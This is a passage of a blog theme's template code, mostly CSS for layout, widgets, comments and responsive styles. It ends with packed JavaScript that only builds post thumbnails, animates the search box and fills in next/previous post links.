display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
border-width: 1px 0;  border-color: #3e89ad #357ea0 #2c7191;  border-style: solid; text-shadow: 0 1px 0 #1d4a5f;  -webkit-box-shadow: inset 0 1px 0 #78afce;  -moz-box-shadow: inset 0 1px 0 #78afce;  box-shadow: inset 0 1px 0 #78afce;
-moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px;  color: #fff;  cursor: pointer;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 11px;  font-weight: bold;  padding: 12px 15px;  text-decoration: none;  text-transform: uppercase;  display: inline-block;  }
input:hover[type="button"],
input:hover[type="submit"], .rmlink a:hover, .showpageNum a:hover, .showpage a:hover, .showpagePoint {
background: #3f7ca0;
background: -moz-linear-gradient(top, #3f7ca0 0%, #4690b3 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3f7ca0), color-stop(100%,#4690b3));
background: -webkit-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -o-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: -ms-linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
background: linear-gradient(top, #3f7ca0 0%,#4690b3 100%);
border-color: #3e89ad #357ea0 #2c7191;
color: #fff;    text-decoration: none;  }
*****/

/***** Profile Widget CSS *****/

.Profile img { border:1px solid #cecece; background:#fff; float:left; margin:5px 10px 5px 0; padding:5px;  -webkit-border-radius: 50px;	-moz-border-radius: 50px;	border-radius: 50px; }
.profile-data { color:#999999; font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif; font-variant:small-caps; margin:0; text-transform:capitalize;}
.profile-datablock { margin:0.5em 0;}
.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function 